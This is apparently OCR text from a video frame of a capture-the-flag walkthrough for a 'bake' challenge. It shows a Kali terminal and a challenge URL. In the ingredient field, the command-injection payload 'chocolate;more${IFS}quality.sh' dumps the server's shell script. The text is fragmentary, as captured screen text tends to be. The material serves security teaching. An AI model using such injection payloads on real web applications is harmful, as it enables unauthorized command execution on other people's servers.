 MRE
SECURITY
bc647c0d5aa6fb.challs.brunnerne.xyz/?ingredient=chocolate%3Bmore%24{IFS}quality.sh
Kali NetHunter
Exploit-DB
Google Hacking DB
kali@kali: ~
kali@kali: ~ 58x18
/home/kali
(kali㉿kali)-[~]
Now there's a neat
trick inside of Linux
Brunnerne Ba
o bake. A higher purity in the dough means
Insert any ingredient and the simulator will analyze and return the resulting purity.
chocolate;more${IFS}
Analyze
Ingredient: chocolate
Purity: 93.8%
::::::::::::::
quality.sh
::::::::::::::
#!/bin/sh
ingredient="$1"
[ -z "$ingredient" ] && { echo "No ingredient!"; exit 1; }
purity=$(awk -v s="$RANDOM" 'BEGIN{srand(s);printf "%.1f",80+20*rand()}')
echo "Ingredient: $ingredient"
echo "Purity: $purity%"